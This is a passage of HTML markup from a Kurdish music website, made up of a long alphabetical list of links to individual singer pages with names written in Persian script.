            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">علی کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b2%d9%86%d8%af/">فرهاد کریمی زند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d9%88%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فواد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">کامران دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">کامیاب امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">کاوه سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d8%b4%d8%a7%d9%87/">کیاشاه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%a7%d9%88%d8%b1/">لاور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مجتبی محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7/">مجید خراطها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجید رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
